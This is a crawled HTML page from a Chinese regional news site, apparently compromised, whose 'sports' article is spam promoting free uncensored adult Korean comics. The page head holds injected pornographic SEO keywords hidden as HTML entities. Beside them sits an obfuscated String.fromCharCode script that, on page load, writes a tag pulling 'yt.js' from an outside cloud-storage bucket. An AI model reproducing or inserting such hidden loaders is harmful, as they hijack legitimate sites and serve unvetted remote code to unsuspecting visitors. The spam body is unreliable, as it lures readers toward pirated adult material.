

--- FILE ---
content_type: text/html
request_url: http://www.ieordos.com/2020/tiyu_0218/41644.html
body_size: 29218
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<html xmlns:wb="http://open.weibo.com/wb">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="《忘年爸爸》【漫画韩漫】百度网盘&amp;(免费在线观看)">
<meta name="description" content="　　?【精彩独家分享】北京时间2月18日早间消息，据路透社报道：　　《忘年爸爸》此漫是韩国系列作品，2019年6月《周刊漫画Japan punch》   ">
<link href="http://lianmeng.meipopr.com/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://lianmeng.meipopr.com/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<!---网站ICO小图标设置--->
<!---link rel="shortcut icon" href="http://lianmeng.meipopr.com/favicon.ico" type="image/x-icon" /--->

<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/jquery.sgallery.js"></script>
<script type="text/javascript" src="http://lianmeng.meipopr.com/statics/js/search_common.js"></script>


<!-- 最新版本的 Bootstrap 核心 CSS 文件 -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<!-- 可选的 Bootstrap 主题文件（一般不用引入） -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

<!-- 最新的 Bootstrap 核心 JavaScript 文件 -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<link href="https://cdn.bootcss.com/Swiper/4.2.6/css/swiper.min.css" rel="stylesheet">
</head>
<body>
    
    <div class="body-top">
    <div class="content">
        		<div id="announ">
                 <ul>
                                  </ul>
            </div>
     	 <script type="text/javascript">
$(function(){
	startmarquee('announ',22,1,500,3000);
})
</script>
            <div class="login lh24 blue"><a href="/index.php?m=content&c=rss&siteid=1" class="rss ib">rss</a><span class="rt"><script type="text/javascript">document.write('<iframe src="/index.php?m=member&c=index&a=mini&forward='+encodeURIComponent(location.href)+'&siteid=1" allowTransparency="true"  width="500" height="24" frameborder="0" scrolling="no"></iframe>')</script></span></div>
    </div>
</div>
<div class="header container-fluid">
    

    <div class="lmheader container">

                               
        
                             
       
    </div>
        <!--判断是否存在自定义样式表，如果有附加样式表，如果没有，此处留空-->
                            	
	



    <div class="subnav">
        <div class="container navigator">
            <div class="smlogo">
                                    <style>
                    @media screen and (max-width: 768px) {
                        .lmms{display:none;}
                        .smlogo img{  position: fixed; width:80px; top:18px; left:0px; right:0px; margin:0px auto; }
                        .header .nav-bar,.header .nav-bar map,.header .nav-site,.header .nav-site li.line,.header .subnav{background:#fff; padding-top:10px; padding-bottom:10px; border-bottom:1px #ddd solid;}
                    }
                </style>
                    <div class="back"><a href="javascript:history.back(-1)"><span class="glyphicon glyphicon-menu-left"></span></a></div>
                    <a href="http://www.ieordos.com/tiyu/"><img src="http://www.soft.erobots.site/gopic/uploadimg/1577959011.jpg" alt="体育"></a>
                
               
              
                    <div class="lmms">
                                        </div>
                
            </div>
                <button type="button" class="navbar-toggle collapsed" style="margin:0px;">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
              </button>
            <div class="webdh collapse navbar-collapse" id="bs-example-navbar-collapse-1">
               
                        <a href="http://www.ieordos.com/">首页</a> 
                                                                        <a href="http://www.ieordos.com/zixun/">资讯</a>
                                                        <a href="http://www.ieordos.com/jiaoyu/">教育</a>
                                                        <a href="http://www.ieordos.com/caijing/">财经</a>
                                                        <a href="http://www.ieordos.com/qiche/">汽车</a>
                                                        <a href="http://www.ieordos.com/lvyou/">旅游</a>
                                                        <a href="http://www.ieordos.com/fangchan/">房产</a>
                                                        <a href="http://www.ieordos.com/yule/">娱乐</a>
                                                        <a href="http://www.ieordos.com/tiyu/">体育</a>
                                                                         <div class="search">
                        <div class="bd">
                            <form action="http://lianmeng.meipopr.com/index.php" method="get" target="_blank">
                                <input type="hidden" name="m" value="search"/>
                                <input type="hidden" name="c" value="index"/>
                                <input type="hidden" name="a" value="init"/>
                                <input type="hidden" name="typeid" value="1" id="typeid"/>
                                <input type="hidden" name="siteid" value="1" id="siteid"/>
                                <input type="text" class="text" name="q" id="q"/><input type="submit" value="搜 索" class="button" />
                            </form>
                        </div>
                    </div>
        <div class="none"></div>
            </div><!--web导航over-->
        </div>
		
    </div>
	</div><!--headerover-->
</div>




    <noscript><title>&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;</title>
    <meta name="keywords" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;" />
    <meta name="description" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;&#95;&#20037;&#20037;&#20154;&#22971;&#20844;&#24320;&#20013;&#25991;&#23383;&#24149;&#95;&#27704;&#20037;&#19981;&#23553;&#22269;&#20135;&#27611;&#29255;&#97;&#118;&#32593;&#29038;&#31449;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>《忘年爸爸》【漫画韩漫】百度网盘&amp;(免费在线观看)体育 -  鄂尔多斯网 </title>






                                





<script>
    
    $(document).ready(function(){


        $(".navigator button").toggle(
          function(){
        $(".collapse").fadeIn(1000);
        },function(){
          $(".collapse").fadeOut(1000);
        });


    })

</script><div class="main container">
	<div class="">
		
        <div id="Article">
        	<h1>《忘年爸爸》【漫画韩漫】百度网盘&amp;(免费在线观看)<br />
<span>2020-02-18 09:22:54&nbsp;&nbsp;&nbsp;来源：	&nbsp;&nbsp;&nbsp;<span class="showpc"><div style="display:none">评论：<a href="#comment_iframe" id="comment">0</a></div></span></span>
</h1>
			<div class="summary" >　　?【精彩独家分享】北京时间2月18日早间消息，据路透社报道：　　《忘年爸爸》此漫是韩国系列作品，2019年6月《周刊漫画Japan punch》   </div>			<div class="content">
				<div class="weibofx">
					<wb:share-button appkey="2058666441" addition="full" type="icon" ralateUid="3201369711"></wb:share-button>

				</div>
							
								　　?【精彩独家分享】北京时间2月18日早间消息，据路透社报道：
<p>　　《忘年爸爸》此漫是韩国系列作品，2019年6月《周刊漫画Japan punch》创刊号上开始连载，，至今仍在放送中，一直保持极高的人气，是韩国动漫界名副其实的热作，被誉为韩国年度火热动漫。</p>
<p>　　漫画要看就看无码无删减的，在这里有全网最全更新最快的漫画资源，不要再问无删减在哪里看了，今天将解决你的大难题。从此不再书荒~点击下方，上万本无码韩漫等你来撩，无码，不弹窗，无遮羞无广告，完整版无删减分享~~。</p>
<p>　　&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</p>
<p>　　温馨提示：公众号易封号，升级网页，永不丢失!</p>
<p>　　点击下方即可观看</p>
<p>　　★★【在线资源无删免费阅读】★★</p>
<p>　　进入搜索名字【爸爸】抢先免费看无删减正版完整内容!</p>
<p>　　&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</p>
<center>
	<img alt="微信图片_歪119，，.png" border="1" height="600" src="http://img.mitiplus.com/ueditor/net/upload/image/20200131/6371606792273216754381583.png" width="600" /></center>
<center>
	<img alt="" border="1" height="283" src="http://img.a.0756hhr.com/Upload/Images/NovelCovers/20190713/201907131122174235073.jpg" width="200" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0612/16/f05c8058-9596-48ea-9fc1-e10871af7a50.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0612/16/c7f0c98c-e372-492d-957c-caa7ba476265.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/1030/15/c9860dbf-9dab-4647-8e40-58dab222a26f.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/1206/10/1b934f1e-5637-4d8b-bd1f-4e4c1ae9934c.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0726/10/d4dea2cc-c440-474b-a5b0-e934c8cf809c.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0612/16/f2d1928d-ac03-437a-b9ce-b8b1c9e590e3.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0612/16/977c64df-5bb5-4c5e-8420-f80ea850aa83.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0612/16/be663143-37ce-4a71-83f8-bdb546c2e085.jpg@65Q" width="226" /></center>
<center>
	<img alt="" border="1" height="314" src="http://img.zhongfu8.net/xqmh/images/2019/0612/16/e2862d1c-44f7-465b-a0a2-798a48d16499.jpg@65Q" width="226" /></center>
<p>　　&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</p>
<p>　　温馨提示：公众号易封号，升级网页，永不丢失!</p>
<p>　　点击下方即可观看</p>
<p>　　★★【在线资源无删免费阅读】★★</p>
<p>　　进入搜索名字抢先免费看无删减正版完整内容!</p>
<p>　　&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</p>
<center>
	<img alt="微信图片_歪119，，.png" border="1" height="600" src="http://img.mitiplus.com/ueditor/net/upload/image/20200131/6371606836775948096764911.png" width="600" /></center>
<p>　　小提示：进入网页版之后一定要先保存网址或者收藏网址，下次进入的时候就直接点击网址即可!预防丢失网址!</p>
<p>　　完结漫画推荐：</p>
<p>　　《偷窺(全集无删减)》《Bodychange》《H-Mate》《欲求王(无删减)》漫画《She：我的魅惑女友》</p>
<p>　　《漂亮乾姊姊》《人妻姐姐》《秘書的潛規則》《弱點》《老師,好久不見》</p>
<p>　　《共享情人》《美麗新世界》《夢魘》</p>
<p>　　&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;小编：火爆</p>
<p>　　爱生活，爱阅读，欢迎各位读者一起互动噢~</p>
				<div class="wxandmz">
					<div class="wxcode" style="display:none;">
					<img src="http://www.soft.erobots.site/gopic/uploadimg/1578038085.jpg">
					</div>

					<div class="mianze"><div style="display:none;">聚焦更多热门资讯请扫码关注</div><dd>免责声明：本站刊发的所有资料均来源于互联网，并不代表本站立场，若无意中侵犯了某个媒体或个人的权益请告知，我们将第一时间删除相关信息。</dd></div>

					<div class="none" style="background:#fafafa;"></div>

					<div class="Article-Tool">
      	
				      <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
						<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					</div>

				</div>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
            <p style="margin-bottom:10px ; display:none;" class="showpc">
            <strong>相关热词搜索：</strong>            </p>
            <p class="f14 showpc" style="display:none;" >
                <strong>上一篇：</strong><a href="http://www.ieordos.com/2020/tiyu_0218/41643.html">《忘年恋情侣》【漫画韩漫】百度网盘&(免费在线观看)</a><br />
                <strong>下一篇：</strong><a href="javascript:alert('最后一页');">最后一页</a>
            </p>
                                            <div class="bk15"></div>
            <script type="text/javascript" src="http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=105-41644-1"></script>      </div>
      
  </div>

  <div class="col-auto">
  		<div class="ad"><a href="#" target="blank"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578039675.png"/></a></div>
		
        <div class="box">
            <h5 class="title-2">大家都在看</h5>
            <ul class="content digg">
												<li><a href="http://www.ieordos.com/2020/tiyu_0218/41639.html" target="_blank" title="《红杏出墙漫画》【漫画韩漫】@(全集免费阅读)">《红杏出墙漫画》【漫画韩漫】@(全集免</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0218/41641.html" target="_blank" title="《大叔韩漫》【漫画韩漫】@(全集免费阅读)">《大叔韩漫》【漫画韩漫】@(全集免费阅</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0218/41644.html" target="_blank" title="《忘年爸爸》【漫画韩漫】百度网盘&(免费在线观看)">《忘年爸爸》【漫画韩漫】百度网盘&amp;(免</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0218/41642.html" target="_blank" title="《超级闺蜜》百度网盘&(免费在线观看)【漫画韩漫】">《超级闺蜜》百度网盘&amp;(免费在线观看)【</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0121/19360.html" target="_blank" title="杭锦旗万瑞日处理100万方天然气液化项目投入试生产">杭锦旗万瑞日处理100万方天然气液化项目</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0117/14352.html" target="_blank" title="沛纳海PAM00959 创新与经典的结合">沛纳海PAM00959 创新与经典的结合</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0121/19361.html" target="_blank" title="2019年鄂尔多斯市累计发放残疾人两项补贴资金9304万元">2019年鄂尔多斯市累计发放残疾人两项补</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0121/19358.html" target="_blank" title="城川镇：“让一步”调解理念得民心">城川镇：“让一步”调解理念得民心</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0213/36614.html" target="_blank" title="感悟智慧气象，探访鄂尔多斯天气奥秘">感悟智慧气象，探访鄂尔多斯天气奥秘</a></li>
									<li><a href="http://www.ieordos.com/2020/tiyu_0218/41643.html" target="_blank" title="《忘年恋情侣》【漫画韩漫】百度网盘&(免费在线观看)">《忘年恋情侣》【漫画韩漫】百度网盘&amp;(</a></li>
							            </ul>
        </div>
	

        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">月排行</h5>
            <ul class="content rank">
											<li><span>23</span><a href="http://www.ieordos.com/2020/tiyu_0218/41639.html" class="title" title="《红杏出墙漫画》【漫画韩漫】@(全集免费阅读)">《红杏出墙漫画》【漫画韩漫】@(全集...</a></li>
								<li><span>2</span><a href="http://www.ieordos.com/2020/tiyu_0116/13460.html" class="title" title="58同城：查验新房时这么做，就可以安心交房了">58同城：查验新房时这么做，就可以安...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0116/13358.html" class="title" title="不出国门也可享受国际潮乐趣，请查收正佳广场2020春节最全攻略">不出国门也可享受国际潮乐趣，请查收...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0218/41644.html" class="title" title="《忘年爸爸》【漫画韩漫】百度网盘&(免费在线观看)">《忘年爸爸》【漫画韩漫】百度网盘&amp;(...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0218/41643.html" class="title" title="《忘年恋情侣》【漫画韩漫】百度网盘&(免费在线观看)">《忘年恋情侣》【漫画韩漫】百度网盘...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0218/41642.html" class="title" title="《超级闺蜜》百度网盘&(免费在线观看)【漫画韩漫】">《超级闺蜜》百度网盘&amp;(免费在线观看...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0218/41641.html" class="title" title="《大叔韩漫》【漫画韩漫】@(全集免费阅读)">《大叔韩漫》【漫画韩漫】@(全集免费...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0213/36614.html" class="title" title="感悟智慧气象，探访鄂尔多斯天气奥秘">感悟智慧气象，探访鄂尔多斯天气奥秘</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0202/26054.html" class="title" title="平安产险内蒙古分公司向我区疾控和医护人员无偿提供风险保障">平安产险内蒙古分公司向我区疾控和医...</a></li>
								<li><span>1</span><a href="http://www.ieordos.com/2020/tiyu_0202/26053.html" class="title" title="伊利集团捐赠的第二批疫情防控物资交付自治区红十字会">伊利集团捐赠的第二批疫情防控物资交...</a></li>
							            </ul>
        </div>
    </div>
    <div class="none"></div>

</div>


<script type="text/javascript">

 w = $(document).width();

 if(w<768){
	$(".adtwo").show();
 }

<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://lianmeng.meipopr.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=41644&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://lianmeng.meipopr.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  //$('#Article .content img').LoadImage(true, 660, 660,'/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://lianmeng.meipopr.com/api.php?op=count&id=41644&modelid=1"></script>
﻿<div class="footer">
        

                                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                    
        本网站内容来源于互联网，如因版权和其它问题需要同本网联系。 邮箱：5236771@qq.com 
                            
                            


        </div>

<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

$(document).ready(function(){
    $(".lmms").click(function(){
        $(".zqlist").show();
    })

    $(".zqclose span").click(function(){
        $(".zqlist").hide();
    })
})

</script>


<div class="zqlist">
    <div style="height:30%;"></div>
    <ul>
        <h1>全部网站：</h1>
        <li><a href="http://bx.wanliancm.com/" target="_blank">本溪站</a></li>
        <li><a href="http://sy.wanliancm.com/" target="_blank">沈阳站</a></li>
        <li><a href="http://dl.wanliancm.com/" target="_blank">大连站</a></li>
        <li><a href="http://as.wanliancm.com/" target="_blank">鞍山站</a></li>
        <li><a href="http://fs.wanliancm.com/" target="_blank">抚顺站</a></li>
        <li><a href="http://dd.wanliancm.com/" target="_blank">丹东站</a></li>
        <li><a href="http://jz.wanliancm.com/" target="_blank">锦州站</a></li>
        <li><a href="http://bj.wanliancm.com/" target="_blank">北京站</a></li>
        <li><a href="http://sh.wanliancm.com/" target="_blank">上海站</a></li>
        <li><a href="http://tj.wanliancm.com/" target="_blank">天津站</a></li>
        <li><a href="http://cq.wanliancm.com/" target="_blank">重庆站</a></li>
        <li><a href="http://nb.wanliancm.com/" target="_blank">宁波站</a></li>
        <li><a href="http://qd.wanliancm.com/" target="_blank">青岛站</a></li>
        <li><a href="http://sjz.wanliancm.com/" target="_blank">石家庄站</a></li>
        <li><a href="http://ty.wanliancm.com/" target="_blank">太原站</a></li>
        <li><a href="http://cc.wanliancm.com/" target="_blank">长春站</a></li>
        <li><a href="http://heb.wanliancm.com/" target="_blank">哈尔滨站</a></li>
        <li><a href="http://fos.wanliancm.com/" target="_blank">佛山站</a></li>
        <li><a href="http://nj.wanliancm.com/" target="_blank">南京站</a></li>
        <li><a href="http://cd.wanliancm.com/" target="_blank">成都站</a></li>
        <li><a href="http://wh.wanliancm.com/" target="_blank">武汉站</a></li>
        <li><a href="http://zz.wanliancm.com/" target="_blank">郑州站</a></li>
        <li><a href="http://hk.wanliancm.com/" target="_blank">海口站</a></li>
        <div class="none"></div>
        <div class="zqclose"><span>[关闭]</span></div>
    </ul>

</div>
<div style="display: none;">
    <script type="text/javascript" src="https://js.users.51.la/20175501.js"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=105-41644-1
body_size: 863
content:
document.write("<style type=\"text/css\"> #mood{text-align: center;}#mood ul li,#mood ul li div.pillar{display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline;}#mood ul li{vertical-align: bottom}#mood ul li{width:80px; padding-bottom:10px}#mood ul li span{ font-size:12px}#mood ul li label{ display:block;}#mood ul li div.pillar{ height:20px; width:80px; background:url(/statics/images/mood/mood.gif) repeat-y 28px center; margin-bottom:5px;}#mood ul li div.pass{background-position: -83px center;}</style><div id=\"mood\"><ul><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a1.gif\"><br /><label for=\"n1\">震惊<br /><input type=\"radio\" id=\"n1\" name=\"n\" onclick=\"vote(1)\" ></label></li><li><span>0</span><div class=\"pillar\" style=\"height:0px;\"></div><img src=\"/statics/images/mood/a2.gif\"><br /><label for=\"n2\">不解<br /><input type=\"radio\" id=\"n2\" name=\"n\" 